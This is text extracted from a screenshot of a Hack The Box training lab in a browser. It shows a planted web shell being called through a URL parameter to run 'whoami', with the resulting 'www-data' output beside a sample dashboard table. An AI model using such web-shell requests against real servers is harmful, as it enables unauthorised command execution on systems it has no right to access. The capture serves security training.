 Mozilla Firefox
94.237.60.55:39549/dashboa
http://94.237.60.55:39549/dashboard/shell.php?0=whoami
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
1 Adam January 1337$ 5% 2 James March 1213$ 8% www-data